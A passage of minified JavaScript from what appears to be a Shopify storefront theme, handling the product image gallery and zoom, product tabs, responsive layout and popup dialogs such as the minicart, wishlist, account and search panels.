i=e.querySelector("img")?e.querySelector("img").alt:o,n;(i=i.toLowerCase().replace(/[^a-zA-Z0-9\s-]/g,"").replace(/\s+/g,"-"))!==o?(e.classList.remove("swiper-slide"),e.classList.add("swiper-slide--hidden"),this.previews&&((n=this.previews.querySelectorAll("[data-media-id]")[t]).style.setProperty("display","none"),n.classList.remove("swiper-slide"))):(r.push(t),this.gridCombined&&(s%3==0?e.classList.add("item-full"):e.classList.remove("item-full")),e.classList.contains("lazyloaded")||e.classList.add("lazyload"),e.classList.remove("swiper-slide--hidden"),s++)}),this.grid&&(e=r[r.length-2],t=r[r.length-1],e)&&(this.gridCombined?i[e].classList.contains("item-full")&&i[t].classList.add("item-full"):!this.gridLayout2||r.length%2==0&&1!==r.length||i[t].classList.add("item-full")),this.init(0),this.previews&&this.lazyLoadImage(this.galleryPreviews,!0),this.classList.add("filtered"),this.setAttribute("data-filter",o),setTimeout(()=>{this.classList.remove("hide-countdown")},2500)}}destroyAll(){this.galleryMain?.destroy(),this.galleryPreviews?.destroy(),this.carousel.querySelectorAll("[data-media-id]").forEach((e,t)=>{e.classList.remove("swiper-slide-active"),e.style.setProperty("opacity",""),e.classList.add("swiper-slide")}),this.previews&&this.previews.querySelectorAll("[data-media-id]").forEach((e,t)=>{e.style.setProperty("display",""),e.classList.add("swiper-slide")}),playPauseVideo(this,this.carousel,"pauseAll")}updateCarousel(){this.galleryOff||(this.galleryPreviews&&this.galleryPreviews.update(),this.galleryMain&&this.galleryMain.update())}lazyLoadImageGrid(){this.querySelectorAll(".swiper-slide").forEach(e=>{e.querySelector(".lazyloaded")?e.querySelector("[data-load]")?.remove():(e.querySelector(".image-container img")?.classList.add("lazyload"),e.querySelector(".image-container img")?.addEventListener("lazyloaded",()=>{e.querySelector("[data-load]")?.remove()}),e.classList.contains("swiper-slide--video")&&(e.classList.contains("lazyloaded")||e.classList.contains("lazyloading")?playPauseVideo(this,this.carousel,"init",!1,!1,e):e.addEventListener("lazyloaded",()=>{playPauseVideo(this,this.carousel,"init",!1,!1,e)})))})}lazyLoadImage(e,t){t?e.el.querySelectorAll(".swiper-slide-visible").forEach((e,t,i)=>{e.querySelector(".lazyloaded")||e.querySelector("img")?.classList.add("lazyload"),t==i.length-1&&(t=e.nextElementSibling)&&t.querySelector("img")?.classList.add("lazyload")}):e.el.querySelectorAll(".swiper-slide-active,.swiper-slide-next").forEach(e=>{e.querySelector(".lazyloaded")?e.querySelector("[data-load]")?.remove():(e.querySelector(".image-container img")?.classList.add("lazyload"),e.querySelector(".image-container img")?.addEventListener("lazyloaded",()=>{e.querySelector("[data-load]")?.remove()}))})}verticalGetCount(e){return Math.floor(((e/2-30-this.previews.parentElement.offsetWidth)*this.aspectRatio-40+10)/(this.previews.offsetWidth*this.aspectRatio+10))}verticalGetCountQw(e){return Math.floor(((1160<=e?386:340)*this.aspectRatio-40+10)/(this.previews.offsetWidth*this.aspectRatio+10))}verticalSetHeight(e){var t;(e=e||this.galleryPreviews)&&(t=e.params.slidesPerView*(this.previews.offsetWidth*this.aspectRatio+10)-10,this.previews.style.height=t+"px",e.allowSlideNext&&e.allowSlidePrev?this.previews.classList.remove("swiper-transform-off"):this.previews.classList.add("swiper-transform-off"))}buildCarousel(t,e=0){var i,n,s={loop:!1,watchOverflow:!0,watchSlidesVisibility:!0,effect:"slide",touchRatio:3,observer:!0,observeParents:!0,pagination:{el:this.querySelector(".prd-block-gallery-pagination")},navigation:{nextEl:this.querySelector(".prd-block-gallery-nav .swiper-button-next"),prevEl:this.querySelector(".prd-block-gallery-nav .swiper-button-prev")},scrollbar:{el:this.querySelector(".swiper-scrollbar"),draggable:!0,dragSize:"auto"},on:{init:e=>{this.lazyLoadImage(e,!0),this.scrollSync||e.slides[e.realIndex].classList.add("swiper-slide-thumb--active")},afterInit:e=>{t||this.verticalSetHeight(e)},activeIndexChange:e=>{this.lazyLoadImage(e,!0)},slideChangeTransitionEnd:e=>{this.lazyLoadImage(e,!0)},touchStart:()=>{this.querySelectorAll("*").forEach(e=>{e._tippy&&e._tippy.disable()})},touchEnd:()=>{this.querySelectorAll("*").forEach(e=>{e._tippy&&e._tippy.enable()})}}},o={slidesPerView:4,spaceBetween:10,direction:"horizontal",centerInsufficientSlides:!0,breakpoints:{480:{slidesPerView:4},575:{slidesPerView:5},768:{slidesPerView:5},992:{slidesPerView:5},1200:{slidesPerView:5,spaceBetween:20}}},s=this.dataset.quickview?(i={slidesPerView:4,spaceBetween:10,centerInsufficientSlides:!1,breakpoints:{480:{slidesPerView:4,direction:"horizontal"},575:{slidesPerView:5,direction:"horizontal"},768:{slidesPerView:5,direction:"horizontal",centerInsufficientSlides:!0},1025:{slidesPerView:this.verticalGetCountQw(1025),direction:"vertical"},1160:{slidesPerView:this.verticalGetCountQw(1160),direction:"vertical"}}},Object.assign(s,t?o:i)):(i=(i=getComputedStyle(document.querySelector(".product-section .holder > .container")).getPropertyValue("--container-max-width"))?i.slice(0,-2):1178,n=Math.floor((i-1025)/6),n={slidesPerView:4,spaceBetween:10,centerInsufficientSlides:!1,breakpoints:{480:{slidesPerView:4,direction:"horizontal"},575:{slidesPerView:5,direction:"horizontal"},768:{slidesPerView:5,direction:"horizontal",centerInsufficientSlides:!0},1025:{slidesPerView:this.verticalGetCount(1025),direction:"vertical"},[i-5*n]:{slidesPerView:this.verticalGetCount(i-5*n),direction:"vertical"},[i-4*n]:{slidesPerView:this.verticalGetCount(i-4*n),direction:"vertical"},[i-3*n]:{slidesPerView:this.verticalGetCount(i-3*n),direction:"vertical"},[i-2*n]:{slidesPerView:this.verticalGetCount(i-2*n),direction:"vertical"},[i-n]:{slidesPerView:this.verticalGetCount(i-n),direction:"vertical"},[i]:{slidesPerView:this.verticalGetCount(i),direction:"vertical"}}},Object.assign(s,t?o:n));this.galleryPreviews=new Swiper(this.previews,s)}buildCarouselMain(t=0){var e={observer:!0,runCallbacksOnInit:!0,watchSlidesProgress:!0,loop:!1,effect:"fade",speed:0,touchRatio:1,noSwiping:!0,noSwipingSelector:"product-model,model-viewer,video,.zoomWindow",initialSlide:t,navigation:{nextEl:this.carousel.querySelector(".swiper-button-next"),prevEl:this.carousel.querySelector(".swiper-button-prev")},on:{afterInit:e=>{"start"!==t&&e.slideTo(t,0),this.lazyLoadImage(e,!1),e.el.classList.add("swiper-first-init"),this.onInitEvent(e,500)},slideChangeTransitionEnd:e=>{if(!e.el.classList.contains("swiper-first-init"))return!1;this.lazyLoadImage(e,!1);let t=e.el.querySelector(".swiper-slide-active");var i;this.previews&&!this.scrollSync&&(i=t.dataset.mediaId,i=this.previews.querySelector(`[data-media-id="${i}"]`),this.previews.querySelector(".swiper-slide-thumb--active")?.classList.remove("swiper-slide-thumb--active"),i)&&(i.classList.contains("swiper-slide-visible")||this.galleryPreviews.slideTo([...i.parentElement.children].indexOf(i),300),i.classList.add("swiper-slide-thumb--active")),this.slideChangeEventsStop=!1,setTimeout(()=>{this.slideChangeEventsStop||(t.querySelector("product-model > button")?.dispatchEvent(new Event("click",{bubbles:!0})),t.querySelector(".shopify-model-viewer-ui__button.shopify-model-viewer-ui__button--poster")?.click(),playPauseVideo(this,this.carousel,"init"))},200),this.zoom&&this.addZoom(e)},slideChange:e=>{if(!e.el.classList.contains("swiper-first-init"))return!1;this.slideChangeEventsStop=!0,playPauseVideo(this,this.carousel,"pauseAll"),this.manualZoomLink&&this.updateZoomLink(this.defaultZoomLink)}}};this.previews&&this.scrollSync&&(e.thumbs={swiper:this.galleryPreviews}),this.dataset.initialSlide&&(e.initialSlide=+this.dataset.initialSlide),this.galleryMain=new Swiper(this.carousel,e)}onInitEvent(e,t=0){setTimeout(()=>{this.zoom&&this.addZoom(e)},t),setTimeout(()=>{playPauseVideo(this,this.carousel,"init")},1e3)}addZoom(t,i=!1){if(this.zoom&&t){let e=i||this.carousel.querySelector(".swiper-slide.swiper-slide-active");if(e){if(e.classList.contains("zoom-init")&&e.querySelector(".zoomWrapper")&&0<e.querySelector(".zoomWrapper").offsetWidth)return;e.classList.add("zoom-initializing")}!e||e.classList.contains("swiper-slide--video")||e.querySelector("product-model")?(this.zoomLink.forEach(e=>{e.classList.add("hidden")}),e&&e.querySelector("product-model")&&!t.destroyed&&(t.params.touchRatio=0)):t.destroyed?e.classList.remove("zoom-initializing"):(t.params.touchRatio=1,i=this.dataset.quickview?"#prdMainImageQW":"#prdMainImage",this.zoomLink.forEach(e=>{e.classList.remove("hidden")}),document.querySelector(i)&&(this.zoomOptions={zoomType:"inner",zoomContainerAppendTo:e,zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500,imageCrossfade:!0,responsive:!0,cursor:"crosshair",onZoomedImageLoaded:function(){e.classList.add("zoom-init"),e.classList.remove("zoom-initializing")},respond:[{range:"100-1024",enabled:!1,showLens:!1}]},this.addZoomImage(e.querySelector("img"))))}}addZoomImage(e){!e.getAttribute("data-zoom-image")||0<e.dataset.imageWidth&&!(e.dataset.imageWidth>this.carouselWidth*this.zoomReserve)?e.closest("[data-media-id]").classList.remove("zoom-initializing"):jq_lumia(e).ezPlus(this.zoomOptions)}buildGallery(){let o=[],e=this.closest(".prd-block").querySelector(".prd-block-name"),r=e?(this.dataset.quickview?e.querySelector("a"):e).innerHTML:"";this.carousel.querySelectorAll("img").forEach((e,t)=>{var i,n,s;e.closest(".swiper-slide--video")||e.closest(".swiper-slide")&&(i=this.colorOptionName&&e.alt.split("-")[0]==this.colorOptionName?r+"&nbsp;/&nbsp;"+this.colorOptionName+"&nbsp;"+e.alt.split("-")[1]:r,n=""!=e.dataset.fancyboxImage&&e.dataset.fancyboxImage?e.dataset.fancyboxImage:e.dataset.src||e.src||e.srcset,(s={}).src=n,s.opts={thumb:n,caption:i},n)&&(o.push(s),e.closest(".swiper-slide"))&&(e.closest(".swiper-slide").dataset.galleryIndex=o.length-1)}),this.galleryObj=o}zoomLinkEvent(){this.zoomLink.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault();var t,i={loop:!1,animationEffect:"zoom",touch:!0,buttons:["close"],clickSlide:"close",clickOutside:"close",mobile:{clickSlide:"close",clickOutside:"close"},thumbs:{autoStart:!0,axis:"x"},arrows:!0,beforeShow:function(){var e=document.querySelectorAll(".fancybox-container");e[e.length-1].classList.add("fancybox--light","fancybox-gallery")}};"#"==(e=e.currentTarget).getAttribute("href")?(t=this.carousel.querySelector(".swiper-slide-active")||e.closest(".swiper-slide"),jq_lumia.fancybox.open(this.galleryObj,i,t.dataset.galleryIndex||!1)):jq_lumia.fancybox.open(Object.assign(i,{src:e.href}))})})}updateZoomLink(e){this.galleryObj.length<2?(this.manualZoomLink=!0,this.zoomLink.forEach(e=>{e.setAttribute("href",e)})):this.manualZoomLink=!1}}document.querySelectorAll('[name="tab-accordion"]').forEach(e=>{let t=e.closest(".tab-accordion-item").querySelector(".js-set-height");if(t){e.addEventListener("change",function(){t.style.setProperty("--tab-height",t.scrollHeight+"px")});var i=new ResizeObserver(function(){t.style.setProperty("--tab-height",t.scrollHeight+"px")});for(let e=0;e<t.children.length;e++)i.observe(t.children[e])}}),document.addEventListener("click",function(t){if(t=t.target.closest(".spr-summary-actions-newreview")){let e=t.closest(".tab-accordion-item")?.querySelector(".js-set-height");e&&setTimeout(()=>{e&&e.style.setProperty("--tab-height",e.querySelector(".tab-accordion-item-content-inside").scrollHeight+"px")},50)}}),document.addEventListener("click",e=>{if(e.target.closest(".js-reviews-link")&&(e.preventDefault(),window.matchMedia("(min-width:992px)").matches)){var e=!!(e=e.target).getAttribute("data-targets")&&JSON.parse(e.getAttribute("data-targets")),i=document.querySelector(".product-tab-wrap"),n="product-tabs",s=".tab-accordion-item";let t=!1;e&&e.forEach(e=>{document.querySelector(e)&&(t=document.querySelector(e))}),t&&(t.closest(n)?(e=t.closest(".swiper-slide"))&&(t.closest(n).contentTabsCarousel?.slideTo([...e.parentElement.children].indexOf(e),0),i)&&smoothScrollTo(i.getBoundingClientRect().top-60,500):t.closest(s)?(t.closest(s).querySelector('input[type="checkbox"]').checked=!0,smoothScrollTo(t.getBoundingClientRect().top-60,200)):smoothScrollTo(t.getBoundingClientRect().top-60,500))}});class ProductTabs extends HTMLElement{connectedCallback(){this.navigationTabs=this.querySelector(".tab-wrap-nav"),this.contentTabs=this.querySelector(".product-tab-wrap"),this.buildCarouselNav(),this.buildCarouselContent(),this.navigationTabs&&(this.navigationTabs.querySelector(".swiper-slide:first-child")?.addEventListener("click",()=>{this.navigationTabsCarousel?.slideTo(0,100)}),this.navigationTabs.querySelector(".swiper-slide:last-child")?.addEventListener("click",()=>{this.navigationTabsCarousel?.slideTo(this.navigationTabsCarousel.slides.length,100)})),"undefined"!=typeof Shopify&&Shopify.designMode&&this.navigationTabsCarousel&&setTimeout(()=>{this.navigationTabsCarousel.update()},500)}buildCarouselNav(){var e={loop:!1,watchOverflow:!0,touchRatio:1,watchSlidesVisibility:!0,slidesPerView:"auto",edgeSwipeThreshold:50,setWrapperSize:!0,slideToClickedSlide:!0,updateOnWindowResize:!0,scrollbar:{el:this.querySelector(".swiper-scrollbar"),draggable:!0,dragSize:150,snapOnRelease:!0},spaceBetween:0,direction:"horizontal"};this.navigationTabsCarousel=new Swiper(this.navigationTabs,e)}buildCarouselContent(){var e={loop:!1,touchRatio:1,effect:"fade",autoHeight:!0,speed:0,noSwiping:!0,noSwipingSelector:".table-responsive",thumbs:{swiper:this.navigationTabsCarousel},on:{slideChangeTransitionEnd:e=>{this.navigationTabsCarousel.slideTo(e.realIndex,100),window.matchMedia("(max-width:767px)").matches&&smoothScrollTo(getCoords(this).top-65,750)}},breakpoints:{992:{allowTouchMove:!1}}};this.contentTabsCarousel=new Swiper(this.contentTabs,e)}}customElements.define("product-tabs",ProductTabs),document.addEventListener("DOMContentLoaded",()=>{customElements.define("sticky-addtocart",StickyAddtocart),customElements.define("product-gallery",ProductGallery);var e=document.querySelector(".js-tab-wrap-mobile");e&&(e.querySelectorAll("a").forEach(i=>{i.addEventListener("click",function(e){var t;e.preventDefault(),"radio"==(e=document.getElementById(i.href.substring(i.href.lastIndexOf("/")+1))).type&&(e.checked=!0),document.querySelectorAll(".js-dropdn-modal-slide-title").forEach(e=>{e.classList.remove("is-current")});for(t of i.parentNode.children)t.classList.remove("is-current");i.classList.add("is-current")})}),Scrollbar.init(e,{alwaysShowTracks:!0,damping:document.body.dataset.damping})),(e=document.querySelector("share-button"))&&e.closest(".holder").classList.add("to-upper")}),document.querySelectorAll(".product-tab-wrap input").forEach(e=>{e.addEventListener("change",()=>{"undefined"!=typeof Waypoint&&setTimeout(()=>{Waypoint.refreshAll()},300)})});let cashWindowWidth,cashWindowHeight,webkitKeyboardHeightMin=200,mobileBreakpoint=(checkDevice(),document.addEventListener("DOMContentLoaded",()=>{cashWindowWidth=window.innerWidth,cashWindowHeight=window.innerHeight,document.querySelectorAll(".lazyload").forEach(e=>{e.addEventListener("load",()=>{e.closest(".image-container")&&e.closest(".image-container").classList.add("ic--image-loaded")})}),window.matchMedia("(max-width:1024px)").matches?document.body.dataset.mobile=!0:delete document.body.dataset.mobile,calcScrollWidth(),setVH(),setVHStart(),addResponsive(),document.body.classList.remove("initial-hide"),document.querySelector("#shopify-chat")&&document.body.classList.add("has-shopify-chat"),tippy.delegate("body",{target:"[data-tippy-content]",theme:document.body.dataset.tooltipColor,animation:document.body.dataset.tooltipAnimation,duration:[document.body.dataset.tooltipDuration||300,0],delay:document.body.dataset.tooltipDelay||0,touch:!1,zIndex:99999}),Scrollbar.initAll({alwaysShowTracks:!0}),document.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px"))}),document.addEventListener("scroll",()=>{tippy&&tippy.hideAll()}),window.visualViewport&&document.body.classList.contains("safari")&&window.visualViewport.addEventListener("resize",debounce(()=>{window.matchMedia("(orientation: portrait)").matches&&cashWindowHeight-window.visualViewport.height>webkitKeyboardHeightMin?document.body.classList.add("has-keyboard-open"):document.body.classList.remove("has-keyboard-open")},500)),window.addEventListener("resize",debounce(()=>{setVH(),checkDevice(),575<window.innerWidth&&setVHStart(!0),window.innerWidth!=cashWindowWidth&&(calcScrollWidth(),setVHStart(!0),window.matchMedia("(max-width:1024px)").matches?document.body.dataset.mobile=!0:delete document.body.dataset.mobile,window.matchMedia("(max-width:1024px)").matches||(document.querySelector(".fancybox-container.fancybox-is-open .filter-mobile-content:not(.filter-desktop-slide)")||document.querySelector(".fancybox-container.fancybox-is-open .mobilemenu-content"))&&jq_lumia.fancybox.close(),cashWindowWidth=window.innerWidth,cashWindowHeight=window.innerHeight)},500)),window.addEventListener("load",()=>{document.body.classList.remove("full-load-hide")}),document.addEventListener("DOMContentLoaded",()=>{Object.assign(!0,jq_lumia.fancybox.defaults,{buttons:{},btnTpl:{arrowLeft:"",arrowRight:""},spinnerTpl:'<div data-load="loading"></div>',touch:!1,backFocus:!1,autoFocus:!1,clickSlide:!1,clickOutside:!1,mobile:{clickSlide:!1,clickOutside:!1}})}),1024);document.addEventListener("click",function(e){var e=e.target,t=[...document.querySelectorAll(".fancybox-container:not(.fancybox-gallery)")].pop();t&&t.querySelector(".fancybox-slide--current")?.contains(e)&&!t.querySelector(".fancybox-slide--current .fancybox-content")?.contains(e)&&jq_lumia(e).closest(".fancybox-container")?.data("FancyBox").close()});class Popup extends HTMLElement{constructor(){if(super(),this.popupSelector=this.dataset.selector,this.cloneSelector=document.querySelector(this.dataset.clone),this.popupElement=document.querySelector(this.popupSelector),this.popupLinks=this.querySelector("a")?this.querySelectorAll("a"):this.querySelectorAll("span"),this.cachedResults=[],this.buttonTemplate='<button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>',this.loaderTemplate='<div data-load="loading"></div>',"constructorExtend"in this&&this.constructorExtend(),"mouseenter"==this.dataset.event){let t;this.popupLinks.forEach(e=>{e.addEventListener("mouseenter",e=>{t=setTimeout(()=>{this.open(e)},300)}),e.addEventListener("mouseleave",e=>{clearTimeout(t)})})}else this.popupLinks.forEach(e=>e.addEventListener("click",this.open.bind(this)));window.addEventListener("resize",debounce(()=>{this.isOpened()&&this.isScroll()},500))}open(e){if(this.closeClick)return!1;e&&e.preventDefault();let t=this.dataset.animationEffect||"fade",i="FILTER-POPUP"==this.tagName?"fancybox-container--filter":"";if("FILTER-POPUP"==this.tagName&&window.matchMedia("(min-width:1025px)").matches,!this.isOpened()){let e=()=>{if(this.fancybox=jq_lumia.fancybox.open({type:"inline",src:this.popupSelector,animationEffect:t,animationDuration:200,touch:!1,baseClass:i,beforeLoad:()=>{"popupBeforeLoadExtend"in this&&this.popupBeforeLoadExtend()},afterLoad:()=>{new Promise(e=>{"FILTER-POPUP"==this.tagName&&!window.matchMedia(`(max-width:${mobileBreakpoint}px)`).matches||bodyScrollLock.disableBodyScroll(this.popupElement,{allowTouchMove:e=>{for(;e&&e!==document.body;){if(null!==e.getAttribute("body-scroll-lock-ignore"))return!0;e=e.parentElement}}}),this.popupAfterLoad(),"popupAfterLoadExtend"in this&&this.popupAfterLoadExtend(),this.hasAttribute("data-fullheight")&&this.popupElement?.classList.add("fc--fullheight"),e()}).then(()=>{this.popupElement?.classList.add("is-opened")})},beforeShow:()=>{"popupBeforeShowExtend"in this&&this.popupBeforeShowExtend(),document.body.classList.contains("has-sticky")||document.body.classList.add("blockSticky"),document.querySelectorAll("main-slider").forEach(e=>e.stopAutoplay())},afterShow:()=>{"FILTER-POPUP"!==this.tagName&&this.popupAfterShow(),"popupAfterShowExtend"in this&&this.popupAfterShowExtend(),this.popupElement&&(this.popupElement.querySelectorAll("textarea-autosize").forEach(e=>e.resizeInput()),setTimeout(()=>{this.popupElement.classList.contains("fancybox-effect-slide-out")&&this.popupElement.classList.add("is-animate")},200))},beforeClose:()=>{this.popupBeforeClose(),"popupBeforeCloseExtend"in this&&this.popupBeforeCloseExtend(),this.popupElement&&this.popupElement.classList.contains("fancybox-effect-slide-out")&&this.popupElement.classList.remove("is-animate")},afterClose:()=>{"popupAfterCloseExtend"in this&&this.popupAfterCloseExtend(),this.cloneSelector&&this.destroyScroll(),document.querySelectorAll("main-slider").forEach(e=>e.startAutoplay()),document.body.classList.remove("blockSticky"),document.body.style.overflowY=""}}),this.dataset.ajax){let e=this.popupElement.querySelector("[data-ajax-container]"),s=e||this.popupElement,o=this.dataset.ajax,t=e=>e.url===o;this.popupElement.querySelector("[data-load]")||(s.innerHTML=this.loaderTemplate),this.cachedResults.some(t)?(s.innerHTML=this.cachedResults.find(t).html,"popupAfterCachLoad"in this&&this.popupAfterCachLoad(),this.updateScroll()):fetch(o).then(e=>e.text()).then(e=>{this.popupElement.querySelector("[data-load]")?.remove();var t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section"),i=(new DOMParser).parseFromString(e,"text/html").querySelector(".fancybox-close-small")?"":this.buttonTemplate;let n=t?t.innerHTML:e;this.dataset.subtitle&&(t=(new DOMParser).parseFromString(e,"text/html").querySelector(".h-sub"))&&(e=t.outerHTML,n=n.replace(e,e.replace("><",`>${this.dataset.subtitle}<`))),s.innerHTML=n+i,s.classList.add("modal-ajax-loaded"),this.updateScroll(),addResponsive(this.popupElement),"popupAjaxExtend"in this&&this.popupAjaxExtend(),this.cachedResults.push({url:o,html:n+i})}).catch(e=>{console.error("error",e),setTimeout(()=>{this.fancybox.close()},2e3)})}else this.dataset.clone&&"cloneNode"in this&&(this.cloneSelector?this.cloneNode():(this.classList.add("ajax-awaiting"),document.querySelector("filter-toggle")?.click()));"clickEventExtend"in this&&this.clickEventExtend()};"beforeFancybox"in this?new Promise(e=>{this.beforeFancybox(e)}).then(()=>e()):e()}}close(){this.fancybox?this.fancybox.close():this.popupElement.closest(".fancybox-container")?.querySelector("[data-fancybox-close]").click()}destroyScroll(){this.popupElement?.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{Scrollbar.get(e)&&e.dataset.scrollbar&&Scrollbar.get(e).destroy()})}updateScroll(){this.popupElement?.querySelectorAll(".js-dropdn-content-scroll").forEach(t=>{Scrollbar.get(t)&&t.dataset.scrollbar?(Scrollbar.get(t).update(),this.popupElement.classList.remove("hide-scroll"),this.hideTooltip(t)):t.classList.contains("prd-block-info-scroll")&&window.matchMedia("(max-width:991px)").matches||new Promise(e=>{Scrollbar.init(t,{alwaysShowTracks:!0,damping:document.body.dataset.damping}),this.hideTooltip(t),this.popupElement.classList.remove("hide-scroll"),e()}).then(()=>{setTimeout(()=>{this.isScroll()},500)})})}hideTooltip(e){e&&Scrollbar.get(e)?Scrollbar.get(e).addListener(function(){tippy&&tippy.hideAll()}):tippy&&tippy.hideAll()}isScroll(){this.popupElement.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{e.dataset.scrollbar&&"block"==e.querySelector(".scrollbar-track-y").style.display?e.classList.add("has-scroll"):e.classList.remove("has-scroll")})}isOpened(){return Boolean(null!==this.popupElement&&this.popupElement.closest(".fancybox-is-open"))}popupAfterLoad(){this.popupElement.classList.add("hide-scroll")}popupAfterShow(){this.updateScroll()}popupBeforeClose(){this.popupElement.classList.remove("is-opened"),bodyScrollLock.enableBodyScroll(this.popupElement),tippy&&tippy.hideAll(),setTimeout(()=>{this.popupElement.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{Scrollbar.get(e)&&e.dataset.scrollbar&&Scrollbar.get(e).scrollTo(0,0,0)})},500)}closeOtherPopup(){document.querySelectorAll(".fancybox-container").forEach(e=>{e!=this.popupElement.closest(".fancybox-container")&&jq_lumia(e).data("FancyBox").close()})}hideScroll(){this.popupElement.querySelectorAll(".scrollbar-track").forEach(e=>{e.style.opacity=0})}showScroll(){this.popupElement.querySelectorAll(".scrollbar-track").forEach(e=>{e.style.opacity=1})}reInit(){this.cloneSelector=document.querySelector(this.dataset.clone),this.popupElement=document.querySelector(this.popupSelector)}static hideAllTooltip(){tippy&&tippy.hideAll()}static clearQuickViewCache(){document.querySelectorAll("quickview-popup").forEach(e=>{e.cachedResults=[]})}static closeAllPopups(t){document.querySelectorAll(".fancybox-container").forEach(e=>{t&&e.querySelector(t)||jq_lumia(e).data("FancyBox").close()})}static closePopupExeptCart(){document.querySelectorAll(".fancybox-container").forEach(e=>{e.querySelector(".dropdn-modal-minicart")||jq_lumia(e).data("FancyBox").close()})}static closeWishlistAndCart(){document.querySelectorAll(".fancybox-container").forEach(e=>{e.querySelector(".minicart-drop")&&jq_lumia(e).data("FancyBox").close()})}}class MinicartPopup extends Popup{constructorExtend(){this.popupElement&&(document.querySelector(".js-bought-with-close")?.addEventListener("click",e=>{e.preventDefault(),this.closeChild()}),this.fixedBottom=this.popupElement.querySelector("[data-slide]"),this.toggleBottom=this.popupElement.querySelector("[data-slide-toggle]"),window.addEventListener("resize",debounce(()=>{this.bottomFixedSlide(),setTimeout(()=>{this.updateScroll()},200)},500)))}bottomFixedSlide(){var e,t;window.matchMedia("(max-width:767px)").matches&&this.fixedBottom&&(setStyle(this.fixedBottom,{height:"auto"}),e=this.fixedBottom.querySelector("[data-slide-visible]").offsetHeight+40+"px",t=this.fixedBottom.clientHeight,setStyle(this.fixedBottom,{height:""}),this.fixedBottom.style.setProperty("--drop-height",t+"px"),this.fixedBottom.style.setProperty("--start-height",e))}popupBeforeCloseExtend(){this.popupElement&&this.popupElement.classList.remove("is-opened"),this.closeChild(),document.body.classList.contains("shopify-theme")&&(document.querySelector("shipping-calculator")?.close(!0),document.querySelector("shipping-calculator-cart")?.submitIfReady()),document.querySelectorAll("wishlist-popup").forEach(e=>{e.isOpened()&&e.close()}),this.fixedBottom&&!this.dataset.fixedBottomOpen&&this.fixedBottom.classList.remove("is-opened")}popupAfterCloseExtend(){var e=this.popupElement.querySelector("swiper-carousel");e&&e.start(),document.body.classList.contains("shopify-theme")&&document.querySelectorAll("minicart-line-item").forEach(e=>{e.closeAllWishlistForms(),e.closeOthers()})}openChild(){this.isOpened&&(this.popupElement.classList.add("has-bought-with"),this.popupElement.querySelector(".bought-with")?.classList.add("is-opened"),this.updateScroll())}closeChild(){this.isOpened&&(this.popupElement.querySelector(".bought-with")?.classList.remove("is-opened"),setTimeout(()=>{this.popupElement.classList.remove("has-bought-with")},500))}isChildOpened(){return!!this.popupElement.querySelector(".bought-with")?.classList.contains("is-opened")}popupBeforeLoadExtend(){document.body.classList.contains("shopify-theme")&&document.querySelector("shipping-calculator")?.initForm(),document.body.classList.contains("shopify-theme")&&document.querySelector("shipping-calculator-cart")?.initForm()}popupAfterLoadExtend(){this.popupElement&&this.popupElement.querySelectorAll("textarea-autosize").forEach(e=>{e.resizeInput()});var e=document.querySelector("wishlist-popup");e&&e.popupElement&&e.popupElement.closest(".fancybox-container")?document.querySelectorAll("wishlist-popup").forEach(e=>{e.isOpened()&&this.popupElement.closest(".fancybox-container").querySelector(".fancybox-bg").classList.add("d-none")}):this.closeOtherPopup(),document.body.classList.contains("shopify-theme")&&document.querySelector("shipping-calculator-cart")?.submitIfReady(),this.popupElement.querySelector(".minicart-prd-carousel")?setTimeout(()=>{this.showCarousel()},500):this.popupElement.classList.remove("swiper-visible"),this.fixedBottom&&this.fixedBottom.classList.contains("is-opened")&&(this.dataset.fixedBottomOpen=!0),this.toggleBottom&&!this.toggleBottom.dataset.dataSlideInit&&(this.toggleBottom.addEventListener("click",e=>{e.preventDefault(),this.fixedBottom.classList.toggle("is-opened"),setTimeout(()=>{this.updateScroll()},200)}),this.toggleBottom.dataset.dataSlideInit=!0)}popupBeforeShowExtend(){agreementCheckbox&&agreementCheckbox.checkAgreementAll()}popupAfterShowExtend(){this.bottomFixedSlide()}clickEventExtend(){this.createCarousel()}createCarousel(){let t=this.popupElement.querySelector("[data-ajax-container]"),e=this.dataset.carousel;t&&!t.classList.contains("is-loading")&&e&&t&&0==t.innerHTML.trim().length&&(t.classList.add("is-loading"),fetch(e).then(e=>{if(e.ok)return e.text();this.popupElement.querySelector(".minicart-prd-carousel").remove()}).then(e=>{t?(t.innerHTML=e,this.showCarousel(),t.classList.remove("is-loading")):this.popupElement.innerHTML=e}).catch(e=>{console.error("error",e)}))}removeCarousel(){this.popupElement.classList.remove("swiper-visible")}showCarousel(){var e=this.popupElement.querySelector("swiper-carousel");e&&(e.destroy(),e.init(),this.popupElement.classList.add("swiper-visible"))}}class WishlistPopup extends Popup{popupAfterLoadExtend(){document.querySelector("wishlist-items")?.render()}}class AccountPopup extends Popup{constructorExtend(){this.popupElement&&this.popupElement.addEventListener("click",e=>{var t=e.target.closest(".js-toggle-forms");t&&(this.popupElement.querySelectorAll(".login-form-wrap").forEach(e=>e.classList.add("d-none")),this.popupElement.querySelector("."+t.dataset.form)?.classList.remove("d-none"),this.popupAfterShow(),e.preventDefault())})}}class SearchPopup extends Popup{constructorExtend(){window.addEventListener("resize",debounce(()=>{this.isOpened()&&window.matchMedia("(max-width:1024px)").matches&&this.close()},500))}popupAfterCloseExtend(){this.popupElement&&this.popupElement.querySelector("swiper-carousel")?.start()}popupAfterShowExtend(){setTimeout(()=>{var e=this.popupElement.querySelector("swiper-carousel");e&&(e.destroy(),e.init(),this.popupElement.classList.add("swiper-visible"))},500)}}class CollectionQuickViewPopup extends 